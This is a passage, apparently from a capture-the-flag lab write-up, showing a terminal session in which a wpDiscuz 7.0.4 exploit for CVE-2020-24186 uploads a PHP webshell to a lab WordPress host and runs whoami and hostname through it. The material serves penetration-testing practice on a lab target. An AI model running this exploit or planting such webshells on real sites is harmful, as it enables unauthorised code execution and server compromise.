 ┌──(ryan㉿kali)-[~/PG/Play/Blogger]
└─$ python3 wpDiscuz_RemoteCodeExec.py -u http://blogger.pg/assets/fonts/blog -p '/?p=29'
---------------------------------------------------------------
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
---------------------------------------------------------------
[+] Response length:[59354] | code:[200]
[!] Got wmuSecurity value: f5faea5fe2
[!] Got wmuSecurity value: 29
[+] Generating random name for Webshell...
[!] Generated webshell name: vyflwyrotnsrjgf
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:http://blogger.pg/assets/fonts/blog/wp-content/uploads/2024/06/vyflwyrotnsrjgf-1717692376
.8048.php
> whoami
www-data
�
> hostname
ubuntu-xenial